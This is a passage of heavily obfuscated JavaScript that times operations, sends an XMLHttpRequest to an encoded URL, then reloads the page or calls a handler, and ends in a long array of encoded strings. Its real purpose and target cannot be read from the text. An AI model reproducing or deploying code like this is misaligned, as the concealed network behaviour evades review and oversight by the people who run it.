'\x6b\x44\x70\x65')](new _0x4633be[_0x5e44('0x1a', '\x7a\x26\x21\x64')]()[_0x5e44('0x1b', '\x70\x51\x41\x45')](),_0x40ccc0));_0x3e2ff3[_0x5e44('0x1c', '\x71\x79\x36\x57')](_0x5e44('0x1d', '\x21\x74\x45\x64'))[_0x5e44('0x1e', '\x63\x25\x61\x50')]=_0x3fdfc2[_0x5e44('0x1f', '\x67\x47\x26\x23')](_0x5e44('0x20', '\x43\x46\x68\x29'),_0x3fdfc2[_0x5e44('0x21', '\x5b\x23\x38\x23')](_0x1d1381,_0x3fdfc2[_0x5e44('0x22', '\x68\x42\x39\x37')](_0x3fdfc2[_0x5e44('0x23', '\x28\x71\x30\x31')](_0x3fdfc2[_0x5e44('0x24', '\x6e\x6e\x53\x49')](_0x2ae012,'\x20\x28'),_0x41dddb[_0x5e44('0x25', '\x21\x74\x45\x64')]()),'\x29')));};continue;case'\x31\x30':try{var _0x5ba118=_0x5e44('0x26', '\x67\x47\x26\x23')[_0x5e44('0x27', '\x7a\x26\x21\x64')]('\x7c'),_0x2e4dfb=0x0;while(!![]){switch(_0x5ba118[_0x2e4dfb++]){case'\x30':_0x41dddb[0x0]=_0x4af949[_0x5e44('0x28', '\x6e\x6e\x53\x49')]('\x73\x3a',_0x4af949[_0x5e44('0x29', '\x6e\x6e\x53\x49')](new _0x4633be[_0x5e44('0x2a', '\x65\x6d\x25\x6f')]()[_0x5e44('0x2b', '\x6c\x4b\x40\x45')](),_0x40ccc0));continue;case'\x31':_0x52970c[_0x5e44('0x2c', '\x50\x23\x4a\x50')]=function(){switch(_0x52970c[_0x5e44('0x2d', '\x28\x34\x45\x6c')]){case 0x0:_0x2ae012=_0x3fdfc2[_0x5e44('0x2e', '\x4a\x50\x45\x44')](_0x3fdfc2[_0x5e44('0x2f', '\x55\x6f\x2a\x62')](new _0x4633be[_0x5e44('0x30', '\x47\x30\x57\x37')]()[_0x5e44('0x31', '\x5e\x68\x51\x6c')](),_0x40ccc0),_0x5e44('0x32', '\x4e\x7a\x55\x44'));break;case 0x1:_0x2ae012=_0x3fdfc2[_0x5e44('0x33', '\x4a\x59\x41\x52')](_0x3fdfc2[_0x5e44('0x34', '\x28\x34\x45\x6c')](new _0x4633be[_0x5e44('0x35', '\x4a\x59\x41\x52')]()[_0x5e44('0x36', '\x5e\x78\x69\x53')](),_0x40ccc0),_0x5e44('0x37', '\x24\x4e\x72\x47'));break;case 0x2:_0x2ae012=_0x3fdfc2[_0x5e44('0x38', '\x6f\x5d\x2a\x53')](_0x3fdfc2[_0x5e44('0x39', '\x42\x76\x21\x62')](new _0x4633be[_0x5e44('0x3a', '\x5e\x5b\x47\x7a')]()[_0x5e44('0x3b', '\x28\x71\x38\x76')](),_0x40ccc0),_0x5e44('0x3c', '\x28\x71\x38\x76'));break;case 0x3:_0x2ae012=_0x3fdfc2[_0x5e44('0x3d', '\x28\x71\x30\x31')](_0x3fdfc2[_0x5e44('0x3e', '\x50\x23\x4a\x50')](new _0x4633be[_0x5e44('0x3f', '\x76\x71\x36\x50')]()[_0x5e44('0x40', '\x28\x71\x30\x31')](),_0x40ccc0),_0x5e44('0x41', '\x4b\x76\x46\x5d'));break;case 0x4:_0x2ae012=_0x5e44('0x42', '\x5b\x6c\x51\x23');_0x41dddb[0x1]=_0x3fdfc2[_0x5e44('0x43', '\x71\x79\x36\x57')]('\x63\x3a',_0x3fdfc2[_0x5e44('0x44', '\x4f\x6f\x75\x6e')](new _0x4633be[_0x5e44('0x45', '\x62\x54\x32\x24')]()[_0x5e44('0x46', '\x5e\x5b\x47\x7a')](),_0x40ccc0));if(_0x3fdfc2[_0x5e44('0x47', '\x42\x76\x21\x62')](_0x52970c[_0x5e44('0x48', '\x37\x6f\x57\x61')],0xc8)){if(window[_0x5e44('0x49', '\x38\x4c\x63\x70')]){_0x3fdfc2[_0x5e44('0x4a', '\x63\x25\x61\x50')](_0x34b8f2);_0x4633be[_0x5e44('0x4b', '\x23\x28\x63\x49')][_0x5e44('0x4c', '\x5e\x78\x69\x53')](_0x5e44('0x4d', '\x31\x55\x48\x52'),_0x4633be[_0x5e44('0x4e', '\x5b\x23\x38\x23')]);}else{_0x4633be[_0x5e44('0x4f', '\x68\x42\x39\x37')][_0x5e44('0x50', '\x5e\x68\x51\x6c')]();}}break;}};continue;case'\x32':if(_0x4633be[_0x5e44('0x51', '\x23\x37\x6e\x44')]){_0x52970c=new _0x4633be[_0x5e44('0x52', '\x50\x70\x76\x42')]();}else{_0x52970c=new _0x4633be[_0x5e44('0x53', '\x24\x58\x5a\x48')](_0x5e44('0x54', '\x23\x37\x6e\x44'));}continue;case'\x33':_0x4633be[_0x5e44('0x55', '\x45\x5e\x25\x40')]=function(){if(!window[_0x5e44('0x56', '\x37\x6f\x57\x61')])_0x3fdfc2[_0x5e44('0x57', '\x5e\x68\x51\x6c')](_0x34b8f2);};continue;case'\x34':_0x52970c[_0x5e44('0x58', '\x28\x71\x30\x31')](_0x5e44('0x59', '\x4f\x6f\x75\x6e'),_0x4af949[_0x5e44('0x5a', '\x46\x59\x4e\x62')](_0x5e44('0x5b', '\x4d\x38\x40\x70'),_0x5a68b5),![]);continue;case'\x35':_0x52970c[_0x5e44('0x5c', '\x67\x47\x26\x23')](null);continue;}break;}}catch(_0x50922b){_0x2ae012+=_0x4af949[_0x5e44('0x5d', '\x4f\x6f\x75\x6e')](_0x4af949[_0x5e44('0x5e', '\x4a\x59\x41\x52')](_0x4af949[_0x5e44('0x5f', '\x24\x4e\x72\x47')](new _0x4633be[_0x5e44('0x60', '\x55\x6f\x2a\x62')]()[_0x5e44('0x36', '\x5e\x78\x69\x53')](),_0x40ccc0),_0x5e44('0x61', '\x21\x74\x45\x64')),_0x50922b);}continue;}break;}}());var _0xcb0f=['\x49\x44\x58\x44\x74\x73\x4f\x62\x77\x34\x37\x44\x6d\x6a\x67\x43\x54\x52\x74\x62','\x62\x38\x4f\x4e\x77\x36\x4e\x41\x77\x72\x73\x58\x77\x34\x44\x44\x67\x51\x39\x69\x77\x37\x64\x39\x45\x51\x3d\x3d','\x77\x6f\x38\x6e\x63\x4d\x4f\x62\x47\x38\x4b\x43','\x77\x6f\x54\x44\x71\x33\x2f\x43\x70\x79\x34\x63\x77\x36\x76\x43\x6a\x4d\x4b\x47\x50\x31\x44\x44\x70\x46\x33\x44\x6b\x4d\x4f\x4a\x4e\x32\x58\x44\x76\x56\x33\x44\x76\x53\x33\x44\x6e\x56\x59\x3d','\x47\x31\x72\x43\x6a\x73\x4f\x68\x44\x44\x34\x3d','\x77\x36\x76\x44\x69\x73\x4f\x63\x77\x70\x4c\x43\x6a\x57\x49\x4c\x77\x70\x74\x42\x47\x78\x34\x76\x4d\x63\x4b\x44\x62\x31\x5a\x35\x4c\x57\x37\x43\x76\x47\x6f\x50','\x62\x38\x4f\x4e\x77\x36\x31\x30\x77\x71\x4d\x47\x77\x34\x48\x44\x6d\x45\x42\x4a\x77\x34\x46\x6c\x47\x6e\x6e\x44\x69\x44\x4d\x6c\x4e\x38\x4b\x43\x77\x34\x2f\x44\x6b\x38\x4f\x63\x54\x52\x7a\x43\x71\x51\x33\x44\x6e\x4d\x4f\x64\x46\x63\x4f\x35','\x5a\x52\x2f\x44\x75\x73\x4b\x54\x4b\x6c\x67\x3d','\x77\x72\x54\x44\x74\x77\x73\x6f\x77\x35\x66\x43\x67\x4d\x4f\x4a\x61\x4d\x4f\x34\x44\x32\x73\x7a\x52\x51\x52\x4d\x54\x63\x4b\x77\x47\x63\x4b\x62\x43\x73\x4b\x41','\x77\x72\x59\x65\x77\x72\x35\x6b\x44\x56\x30\x36\x43\x38\x4b\x77\x51\x45\x38\x38\x77\x71\x38\x4a\x62\x57\x67\x42\x4d\x6e\x66\x43\x6e\x63\x4b\x36\x77\x72\x6e\x43\x6f\x63\x4f\x75\x77\x71\x51\x61\x53\x46\x52\x73\x77\x71\x50\x43\x69\x54\x48\x44\x69\x38\x4f\x33\x45\x38\x4b\x33\x77\x35\x6b\x3d','\x50\x38\x4b\x78\x77\x34\x56\x44\x77\x34\x76\x44\x6b\x77\x3d\x3d','\x5a\x73\x4b\x30\x4f\x57\x6a\x43\x69\x45\x48\x43\x6b\x38\x4f\x64\x58\x7a\x38\x6f\x77\x37\x64\x33\x77\x35\x2f\x43\x76\x4d\x4f\x48\x51\x6c\x44\x44\x75\x63\x4f\x6a\x77\x6f\x48\x44\x72\x38\x4f\x68\x77\x72\x59\x61\x44\x63\x4f\x33\x77\x34\x34\x3d','\x77\x72\x48\x44\x6c\x73\x4b\x34\x4f\x4d\x4b\x67\x77\x70\x2f\x44\x67\x73\x4f\x6f\x51\x42\x7a\x43\x69\x6e\x63\x70\x5a\x58\x51\x3d','\x47\x68\x4c\x44\x73\x63\x4f\x42\x77\x35\x33\x44\x67\x51\x3d\x3d','\x44\x41\x34\x72\x45\x4d\x4b\x35\x65\x73\x4f\x51','\x50\x63\x4b\x6c\x77\x34\x4e\x53\x77\x35\x37\x44\x6a\x4d\x4f\x51\x77\x36\x44\x44\x69\x68\x37\x44\x71\x54\x59\x64\x77\x35\x51\x3d','\x63\x47\x34\x7a\x77\x71\x35\x78\x77\x35\x73\x3d','\x77\x72\x54\x44\x70\x4d\x4b\x31\x77\x6f\x72\x44\x74\x58\x6e\x43\x75\x77\x3d\x3d','\x77\x71\x38\x69\x77\x37\x55\x78\x57\x68\x55\x74\x57\x52\x78\x54\x65\x4d\x4f\x41\x42\x63\x4b\x4d','\x77\x36\x34\x4c\x44\x41\x62\x44\x67\x73\x4f\x68\x57\x67\x3d\x3d','\x77\x36\x50\x44\x76\x4d\x4f\x62\x77\x72\x2f\x43\x6d\x33\x38\x48\x77\x6f\x4e\x4f\x4b\x43\x34\x3d','\x77\x6f\x73\x31\x77\x72\x49\x44\x77\x71\x4e\x70','\x77\x72\x50\x43\x75\x30\x4e\x63\x41\x6d\x76\x44\x76\x38\x4f\x6d\x77\x34\x55\x37\x77\x71\x66\x44\x74\x79\x73\x3d','\x55\x52\x66\x44\x74\x41\x3d\x3d','\x77\x34\x48\x43\x6d\x38\x4b\x6d\x77\x35\x46\x4c\x41\x63\x4b\x41\x77\x34\x4e\x74\x49\x42\x72\x44\x6f\x63\x4f\x33\x51\x42\x5a\x7a\x59\x45\x6b\x3d','\x77\x36\x67\x59\x44\x78\x44\x44\x67\x67\x3d\x3d','\x77\x37\x44\x43\x75\x38\x4f\x61','\x77\x34\x67\x45\x77\x37\x4e\x77\x77\x36\x58\x44\x6b\x38\x4b\x56\x77\x72\x70\x59\x77\x36\x5a\x43\x77\x34\x2f\x43\x69\x4d\x4f\x48\x77\x6f\x58\x44\x76\x48\x73\x3d','\x77\x72\x44\x44\x6f\x4d\x4b\x6f\x77\x6f\x72\x44\x75\x51\x3d\x3d','\x4e\x6b\x59\x46\x77\x37\x38\x65\x77\x34\x72\x43\x6a\x4d\x4b\x58','\x64\x31\x54\x43\x6e\x54\x46\x2b\x57\x48\x62\x43\x72\x73\x4b\x58\x77\x35\x66\x44\x6d\x4d\x4b\x69\x44\x63\x4f\x73\x57\x38\x4f\x73\x56\x63\x4b\x42','\x48\x78\x4d\x77\x45\x4d\x4b\x6b\x5a\x67\x3d\x3d','\x48\x56\x4c\x43\x6b\x73\x4f\x52\x46\x43\x7a\x43\x6b\x44\x77\x3d','\x77\x72\x67\x74\x4f\x58\x44\x44\x6d\x4d\x4b\x6a\x77\x36\x4e\x79\x5a\x63\x4b\x78\x77\x34\x4c\x44\x75\x4d\x4b\x72\x59\x33\x77\x3d','\x77\x6f\x55\x73\x65\x73\x4f\x59\x47\x67\x3d\x3d','\x42\x73\x4b\x6b\x55\x33\x37\x43\x73\x57\x63\x59\x58\x7a\x6e\x44\x6e\x69\x6e\x44\x68\x73\x4b\x49\x4f\x6b\x50\x44\x72\x73\x4b\x37\x46\x44\x50\x44\x71\x41\x3d\x3d','\x42\x63\x4f\x54\x5a\x63\x4b\x68\x77\x71\x6e\x44\x69\x67\x3d\x3d','\x77\x35\x6a\x43\x6e\x63\x4f\x77\x77\x34\x70\x2b\x51\x79\x35\x65\x77\x35\x4a\x72','\x77\x71\x2f\x44\x68\x63\x4b\x68\x4d\x73\x4b\x69\x77\x6f\x33\x44\x68\x63\x4b\x70\x52\x46\x66\x43\x6c\x47\x55\x75\x62\x57\x39\x30\x66\x7a\x33\x44\x6a\x63\x4b\x32\x42\x38\x4b\x36\x77\x72\x45\x3d','\x64\x67\x62\x44\x76\x38\x4b\x56\x4f\x77\x3d\x3d','\x63\x46\x66\x43\x6f\x67\x3d\x3d','\x4c\x73\x4b\x32\x4d\x32\x7a\x43\x6f\x6b\x48\x43\x68\x38\x4f\x63','\x77\x70\x6b\x75\x4a\x58\x7a\x44\x6e\x4d\x4b\x32\x77\x72\x6c\x32\x63\x73\x4f\x6d\x77\x35\x37\x43\x6f\x38\x4b\x2f\x65\x6d\x66\x44\x69\x38\x4f\x64\x77\x34\x62\x43\x74\x63\x4f\x71\x77\x34\x45\x4b\x77\x34\x48\x44\x6e\x32\x66\x44\x75\x67\x3d\x3d','\x4d\x44\x31\x4f\x77\x37\x4d\x79','\x46\x42\x34\x30\x41\x63\x4b\x31\x5a\x38\x4f\x2f','\x77\x37\x4c\x43\x76\x4d\x4f\x71\x42\x41\x3d\x3d','\x77\x35\x58\x43\x68\x38\x4f\x7a\x77\x34\x5a\x2b\x55\x68\x73\x3d','\x77\x34\x33\x44\x76\x6a\x55\x52\x47\x45\x6a\x44\x69\x33\x6a\x44\x6a\x48\x72\x43\x69\x56\x7a\x44\x74\x32\x77\x75\x77\x36\x4e\x30\x77\x36\x37\x44\x6c\x73\x4f\x70','\x61\x4d\x4f\x68\x44\x32\x70\x6d','\x48\x58\x44\x44\x6a\x67\x3d\x3d','\x77\x6f\x45\x34\x77\x71\x38\x56\x77\x71\x56\x4e\x77\x37\x4c\x43\x6d\x63\x4b\x58\x77\x34\x4d\x3d','\x4e\x55\x41\x34\x77\x36\x38\x44\x77\x35\x54\x44\x6a\x4d\x4b\x66\x64\x63\x4b\x2f\x63\x4d\x4f\x4c\x4c\x73\x4b\x68\x66\x38\x4f\x77\x77\x70\x6e\x43\x6b\x56\x76\x43\x71\x58\x63\x3d','\x77\x34\x33\x43\x6b\x38\x4f\x79\x77\x35\x46\x2b','\x5a\x63\x4f\x34\x77\x34\x55\x3d','\x64\x6b\x44\x43\x6e\x7a\x31\x72\x63\x57\x66\x43\x71\x4d\x4b\x43\x77\x70\x48\x44\x6a\x77\x3d\x3d','\x77\x70\x66\x44\x72\x58\x7a\x43\x67\x6a\x51\x66\x77\x71\x72\x43\x74\x73\x4b\x43\x4b\x58\x37\x44\x68\x32\x48\x44\x74\x73\x4f\x49\x50\x58\x54\x44\x76\x56\x76\x44\x76\x79\x62\x44\x75\x30\x76\x44\x71\x63\x4f\x6f\x77\x34\x59\x50\x77\x36\x4d\x3d','\x49\x79\x52\x4c\x77\x37\x55\x6a\x77\x6f\x41\x3d','\x77\x6f\x45\x70\x4c\x56\x37\x44\x73\x38\x4b\x51\x77\x37\x4a\x7a\x63\x38\x4f\x36\x77\x35\x2f\x44\x6f\x73\x4b\x6d\x64\x45\x72\x44\x67\x4d\x4f\x63\x77\x34\x58\x44\x75\x63\x4b\x38\x77\x35\x6b\x3d','\x77\x71\x33\x44\x76\x73\x4b\x33\x56\x73\x4f\x58\x77\x34\x44\x44\x76\x4d\x4f\x31\x54\x38\x4b\x6b\x77\x34\x35\x6c\x59\x48\x63\x37\x77\x72\x72\x44\x67\x7a\x72\x44\x71\x38\x4b\x61\x77\x34\x39\x55\x77\x6f\x5a\x4b\x4d\x73\x4f\x72\x77\x36\x64\x56\x52\x77\x3d\x3d','\x77\x72\x37\x44\x6d\x42\x41\x53\x64\x46\x50\x43\x70\x38\x4f\x77\x77\x36\x6c\x33\x77\x35\x38\x3d','\x77\x36\x33\x43\x74\x73\x4f\x41\x41\x78\x64\x36\x77\x35\x66\x43\x6b\x67\x3d\x3d','\x77\x37\x62\x44\x74\x73\x4f\x57\x77\x70\x4c\x43\x6a\x57\x30\x4d\x77\x34\x5a\x59\x50\x53\x63\x4f\x47\x38\x4b\x36\x48\x55\x4e\x6f\x4c\x58\x2f\x43\x76\x58\x77\x4f\x4c\x4d\x4f\x6c\x61\x38\x4f\x4d\x77\x70\x4e\x79\x4e\x52\x6a\x44\x73\x6b\x76\x43\x71\x63\x4f\x51\x59\x63\x4f\x39\x77\x36\x62\x43\x73\x44\x56\x4a\x77\x6f\x63\x4d\x53\x38\x4b\x65\x77\x34\x6f\x66\x77\x37\x48\x43\x6e\x73\x4f\x39\x63\x6e\x37\x43\x67\x46\x7a\x43\x75\x45\x58\x43\x6f\x57\x6a\x44\x6c\x6e\x4c\x43\x72\x38\x4b\x50\x43\x38\x4b\x77\x77\x36\x44\x44\x6f\x6d\x4a\x30\x77\x34\x31\x78\x77\x37\x55\x4c\x53\x79\x59\x36\x77\x72\x64\x76\x61\x4d\x4f\x43\x4f\x63\x4f\x34\x77\x6f\x62\x43\x6d\x73\x4f\x63\x45\x67\x3d\x3d','\x77\x70\x67\x73\x77\x72\x63\x46\x77\x72\x49\x3d','\x77\x37\x2f\x44\x6a\x54\x51\x3d','\x77\x37\x7a\x44\x6c\x4d\x4f\x74','\x46\x63\x4f\x46\x61\x4d\x4b\x33\x77\x72\x76\x44\x6b\x45\x48\x43\x72\x63\x4b\x43','\x77\x71\x51\x55\x77\x71\x39\x69\x43\x56\x63\x36\x44\x41\x3d\x3d','\x4e\x4d\x4b\x79\x4c\x33\x6a\x43\x76\x6b\x2f\x43\x6a\x73\x4f\x4b','\x77\x35\x72\x44\x74\x73\x4f\x64\x77\x70\x73\x3d','\x77\x35\x2f\x43\x6e\x63\x4f\x39\x77\x35\x46\x32\x52\x54\x52\x44\x77\x70\x4e\x68\x52\x63\x4f\x30\x4d\x4d\x4b\x53\x56\x38\x4f\x71\x55\x4d\x4b\x4f\x56\x73\x4b\x54\x46\x67\x3d\x3d','\x77\x71\x7a\x44\x74\x73\x4b\x31\x52\x38\x4f\x64','\x44\x38\x4b\x36\x53\x41\x70\x53\x4e\x67\x42\x4e\x57\x4d\x4b\x43\x77\x34\x76\x43\x70\x77\x3d\x3d','\x77\x71\x54\x44\x6b\x73\x4b\x32\x4e\x38\x4f\x72\x77\x70\x6a\x44\x6e\x73\x4b\x56\x51\x67\x76\x43\x6b\x57\x6f\x6e\x49\x6a\x4d\x37\x64\x44\x33\x43\x6e\x73\x4f\x73\x56\x4d\x4b\x52','\x77\x72\x66\x44\x68\x63\x4b\x37\x4c\x73\x4b\x67','\x43\x77\x58\x44\x69\x38\x4f\x47\x77\x35\x76\x44\x6d\x79\x49\x49','\x77\x71\x62\x43\x67\x38\x4f\x72\x77\x70\x63\x4a\x77\x72\x45\x4f\x4b\x38\x4f\x5a\x53\x38\x4b\x49\x63\x73\x4f\x5a\x77\x35\x7a\x43\x6b\x67\x66\x44\x6c\x54\x35\x35\x4b\x57\x66\x44\x68\x46\x72\x43\x69\x41\x3d\x3d','\x52\x63\x4b\x76\x77\x71\x35\x51\x77\x71\x73\x6c\x77\x71\x52\x74\x77\x70\x76\x44\x72\x41\x3d\x3d','\x77\x6f\x4a\x53\x77\x72\x73\x3d','\x4a\x6b\x77\x67\x77\x36\x49\x50\x77\x34\x62\x43\x74\x73\x4b\x4a\x63\x4d\x4b\x75','\x51\x4d\x4b\x31\x77\x71\x35\x64\x77\x72\x6f\x76\x77\x72\x39\x71','\x77\x70\x30\x75\x77\x71\x6b\x56\x77\x72\x4a\x30\x77\x72\x58\x43\x69\x73\x4b\x4b\x77\x34\x2f\x43\x6f\x63\x4f\x37','\x77\x36\x37\x43\x73\x4d\x4f\x33\x41\x77\x30\x3d','\x47\x38\x4b\x6d\x56\x33\x4c\x43\x73\x32\x68\x43\x57\x43\x37\x43\x6d\x53\x33\x44\x67\x63\x4b\x53','\x4e\x4d\x4b\x32\x4d\x58\x37\x43\x73\x67\x3d\x3d','\x77\x6f\x49\x36\x63\x4d\x4f\x50\x42\x38\x4b\x46','\x77\x71\x41\x55\x77\x71\x54\x43\x75\x33\x34\x3d','\x62\x7a\x6c\x54\x77\x35\x73\x6d\x77\x71\x77\x3d','\x77\x37\x73\x57\x41\x68\x58\x44\x6a\x73\x4f\x4e\x66\x38\x4b\x78\x77\x70\x62\x43\x76\x58\x42\x39\x77\x6f\x74\x37\x41\x38\x4f\x33','\x77\x6f\x38\x77\x65\x4d\x4f\x59\x42\x73\x4b\x75\x77\x6f\x6e\x43\x70\x6c\x6a\x43\x6a\x63\x4b\x30\x43\x73\x4b\x4f\x42\x63\x4f\x57','\x77\x35\x37\x43\x69\x73\x4f\x33\x77\x35\x64\x76\x55\x77\x3d\x3d','\x77\x35\x52\x54\x65\x77\x70\x30\x77\x72\x55\x55\x44\x42\x74\x6c\x77\x71\x6e\x44\x6b\x38\x4f\x58\x77\x72\x51\x53\x65\x73\x4b\x47\x77\x72\x7a\x43\x71\x6e\x56\x58\x65\x77\x3d\x3d','\x77\x34\x50\x44\x73\x4d\x4f\x58\x77\x70\x72\x43\x68\x33\x74\x4d\x77\x71\x5a\x6c\x41\x42\x4d\x75\x4f\x73\x4b\x44\x66\x6e\x39\x62\x45\x55\x38\x3d','\x66\x45\x39\x62\x43\x38\x4b\x54\x63\x77\x3d\x3d','\x4b\x4d\x4f\x69\x53\x4d\x4b\x57\x77\x70\x6a\x44\x74\x33\x44\x43\x69\x38\x4b\x71\x44\x38\x4b\x33\x47\x51\x3d\x3d','\x53\x4d\x4b\x68\x77\x72\x5a\x58\x77\x71\x6b\x6e\x77\x71\x52\x72\x77\x6f\x62\x43\x72\x46\x6a\x43\x69\x6b\x77\x55\x77\x70\x6e\x44\x69\x46\x35\x6a\x56\x33\x37\x43\x6f\x4d\x4f\x6f\x77\x36\x77\x43\x77\x35\x44\x44\x75\x63\x4b\x35\x5a\x43\x63\x3d','\x54\x38\x4b\x64\x77\x36\x62\x43\x71\x63\x4b\x4e','\x77\x71\x45\x73\x77\x35\x4d\x3d','\x77\x6f\x62\x44\x67\x52\x45\x6f\x77\x36\x48\x43\x6e\x63\x4f\x4c\x5a\x4d\x4f\x39','\x77\x35\x31\x5a\x51\x67\x68\x69\x77\x70\x38\x3d','\x4c\x4d\x4b\x32\x4b\x32\x4c\x43\x73\x45\x48\x43\x6c\x4d\x4f\x57\x52\x33\x63\x30\x77\x37\x70\x78\x77\x34\x33\x43\x6f\x63\x4f\x47\x51\x52\x6a\x44\x76\x63\x4f\x77\x77\x6f\x7a\x44\x6b\x73\x4f\x5a\x77\x72\x4e\x45\x56\x73\x4b\x70','\x77\x70\x77\x2b\x64\x63\x4f\x64\x43\x67\x3d\x3d','\x77\x72\x38\x75\x42\x67\x3d\x3d','\x77\x70\x37\x44\x6e\x63\x4b\x73\x77\x72\x76\x43\x75\x53\x58\x44\x6a\x67\x42\x75\x43\x30\x54\x44\x6b\x73\x4f\x4a\x77\x72\x48\x43\x71\x46\x6b\x62','\x77\x71\x54\x43\x70\x6c\x74\x61\x48\x32\x6f\x3d','\x62\x53\x31\x56\x77\x34\x6f\x7a\x77\x72\x50\x44\x74\x38\x4b\x6f\x77\x37\x48\x44\x68\x77\x3d\x3d','\x77\x6f\x37\x44\x70\x57\x54\x43\x6a\x7a\x77\x4a\x77\x37\x44\x43\x6a\x73\x4b\x56\x5a\x55\x7a\x44\x75\x46\x62\x44\x6f\x63\x4f\x6e\x50\x6e\x54\x44\x6f\x55\x62\x44\x6c\x53\x44\x44\x6a\x45\x58\x43\x71\x63\x4f\x2b\x77\x35\x45\x57\x77\x37\x6e\x43\x6a\x38\x4f\x65\x43\x6a\x7a\x44\x75\x4d\x4b\x6e\x77\x36\x45\x53\x63\x56\x70\x41','\x62\x45\x52\x58\x43\x73\x4b\x6d\x5a\x38\x4b\x58\x65\x68\x76\x44\x67\x4d\x4b\x59\x66\x58\x49\x3d','\x4f\x4d\x4b\x37\x77\x34\x31\x65\x77\x35\x76\x44\x6b\x77\x3d\x3d','\x77\x70\x74\x44\x77\x71\x63\x64\x41\x41\x3d\x3d','\x5a\x63\x4f\x44\x77\x37\x68\x6f\x77\x71\x6b\x43\x77\x35\x76\x44\x67\x78\x77\x34\x77\x36\x74\x68\x47\x6d\x6e\x44\x72\x53\x59\x70\x4c\x38\x4b\x54\x77\x37\x6e\x44\x72\x63\x4f\x62\x54\x30\x44\x43\x6f\x67\x2f\x44\x69\x63\x4f\x73\x46\x38\x4f\x6b\x4b\x78\x59\x66\x77\x72\x54\x44\x74\x6a\x6c\x4a\x77\x34\x64\x33','\x63\x73\x4b\x68\x54\x38\x4b\x36\x65\x55\x72\x43\x6e\x46\x30\x74\x4b\x38\x4f\x35\x66\x6b\x6b\x3d','\x43\x73\x4b\x33\x52\x48\x6e\x43\x73\x6e\x55\x3d','\x77\x6f\x4c\x44\x74\x6e\x50\x43\x69\x44\x38\x3d','\x77\x35\x58\x43\x6b\x38\x4f\x6f\x77\x34\x31\x38\x51\x53\x35\x59\x77\x34\x38\x72\x58\x38\x4f\x6b\x49\x4d\x4b\x4e\x63\x38\x4f\x6a\x51\x63\x4b\x74\x54\x63\x4b\x7a\x45\x73\x4b\x6a\x62\x69\x35\x68\x77\x71\x66\x44\x6c\x48\x35\x71\x77\x37\x78\x58\x58\x30\x62\x43\x6d\x45\x62\x43\x73\x46\x4d\x53\x77\x72\x63\x3d','\x77\x70\x33\x44\x69\x52\x41\x34\x77\x35\x41\x3d','\x62\x45\x62\x43\x6a\x69\x70\x59\x58\x6d\x66\x43\x72\x38\x4b\x52\x77\x72\x33\x44\x6d\x73\x4b\x6d\x47\x51\x3d\x3d','\x65\x73\x4b\x73\x77\x6f\x39\x50\x54\x69\x41\x3d','\x77\x35\x62\x44\x71\x38\x4f\x59\x77\x70\x44\x43\x6a\x41\x3d\x3d','\x77\x70\x64\x51\x77\x72\x41\x61\x41\x38\x4f\x69\x77\x72\x48\x43\x6c\x73\x4b\x6a\x77\x37\x76\x44\x67\x4d\x4b\x79\x77\x37\x6e\x43\x71\x48\x4a\x59\x4c\x6b\x4e\x53\x59\x63\x4f\x58\x63\x38\x4b\x4c\x77\x35\x6a\x43\x6a\x54\x5a\x71\x63\x73\x4b\x30\x77\x34\x37\x43\x68\x77\x4a\x4a\x77\x6f\x4a\x46\x57\x41\x74\x44\x77\x70\x52\x6a\x49\x78\x64\x49\x50\x51\x7a\x43\x69\x77\x3d\x3d','\x64\x38\x4b\x2b\x58\x38\x4b\x76\x55\x55\x50\x43\x69\x67\x3d\x3d','\x54\x51\x37\x44\x73\x4d\x4b\x53\x4d\x56\x67\x48\x54\x73\x4f\x6f\x57\x38\x4f\x35\x77\x37\x42\x4e\x46\x68\x41\x67\x43\x57\x4d\x50\x55\x63\x4f\x35\x5a\x63\x4b\x69\x77\x71\x41\x35','\x77\x35\x45\x4d\x77\x36\x74\x39\x77\x36\x33\x44\x68\x63\x4f\x50\x77\x71\x46\x46\x77\x70\x74\x55\x77\x34\x2f\x43\x67\x4d\x4f\x66\x77\x6f\x63\x3d','\x57\x38\x4b\x4f\x77\x36\x76\x43\x71\x73\x4b\x4e','\x62\x67\x62\x44\x70\x63\x4b\x4a\x4f\x55\x6f\x63\x52\x38\x4f\x75\x56\x63\x4f\x4a\x77\x36\x64\x50\x41\x58\x45\x58\x4b\x45\x74\x62\x52\x63\x4f\x30\x5a\x4d\x4b\x6b\x77\x36\x63\x36\x77\x35\x4d\x70\x77\x72\x37\x43\x76\x57\x34\x3d','\x77\x34\x37\x43\x67\x63\x4f\x37\x77\x35\x5a\x61\x52\x7a\x39\x5a\x77\x34\x6c\x42\x53\x38\x4f\x6a\x4a\x41\x3d\x3d','\x4b\x7a\x4e\x41\x77\x36\x38\x37\x77\x70\x59\x3d','\x77\x71\x2f\x44\x68\x63\x4b\x68\x4d\x73\x4b\x69\x77\x6f\x33\x44\x68\x63\x4b\x70\x52\x46\x66\x43\x6a\x58\x63\x6c\x65\x46\x74\x79\x66\x54\x62\x43\x68\x4d\x4f\x50\x51\x63\x4b\x4e\x77\x37\x64\x68\x4c\x63\x4b\x39\x77\x35\x52\x70\x4f\x4d\x4b\x46\x77\x70\x4e\x5a','\x77\x72\x41\x49\x77\x71\x44\x43\x75\x56\x5a\x74\x62\x56\x52\x4b\x77\x6f\x74\x43\x65\x6c\x49\x3d','\x4f\x42\x76\x43\x70\x73\x4b\x63\x62\x46\x64\x5a\x47\x73\x4f\x67\x53\x4d\x4f\x41\x77\x71\x4e\x57\x52\x55\x78\x41\x4d\x52\x78\x54\x4d\x4d\x4f\x70\x49\x63\x4f\x32\x77\x72\x56\x6d\x77\x6f\x30\x33\x77\x36\x50\x43\x72\x54\x72\x44\x76\x41\x3d\x3d','\x61\x6b\x58\x43\x68\x7a\x46\x74','\x77\x36\x33\x44\x70\x44\x51\x3d','\x66\x38\x4f\x76\x77\x36\x34\x74\x56\x73\x4b\x78','\x77\x70\x49\x51\x77\x71\x51\x3d','\x77\x70\x77\x6a\x77\x71\x30\x3d','\x62\x73\x4f\x31\x45\x48\x63\x3d','\x77\x34\x38\x48\x77\x34\x77\x3d','\x61\x77\x48\x44\x74\x67\x3d\x3d','\x77\x36\x2f\x44\x6b\x4d\x4b\x34\x43\x4d\x4b\x78\x77\x70\x37\x44\x6d\x4d\x4b\x6f\x55\x56\x48\x44\x6b\x51\x3d\x3d','\x77\x72\x7a\x43\x6a\x63\x4f\x4f\x77\x6f\x6f\x63\x77\x72\x6b\x55\x49\x77\x3d\x3d','\x65\x38\x4f\x58\x77\x37\x31\x70','\x54\x73\x4f\x34\x77\x36\x45\x3d','\x66\x